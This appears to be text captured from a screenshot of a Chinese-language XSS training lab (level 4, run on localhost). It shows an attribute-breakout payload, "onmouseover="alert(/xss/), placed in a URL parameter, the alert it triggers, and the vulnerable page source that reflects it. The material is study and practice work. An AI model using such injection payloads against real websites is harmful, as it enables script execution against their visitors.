 Load URL
http://127.0.0.1/xss/level4.php?keyword="onmouseover="alert(/xss/)
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level4
欢迎来到level4
没有找到和"onmouseover="alert(/xss/)相关的结果.
来自 http://127.0.0.1 的页面说:
/xss/
确定
源: http://127.0.0.1/xss/level4.php?keyword=%22onmouseover=%22alert(/xss/) - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
</script>
<title>欢迎来到level4</title>
</head>
<body>
<h1 align=center>欢迎来到level4</h1>
<h2 align=center>没有找到和&quot;onmouseover=&quot;alert(/xss/)相关的结果.</h2><center>
<form action=level4.php method=GET>
<input name=keyword  value=""onmouseover="alert(/xss/)">
<input type=submit name=submit value=搜索 />
</form>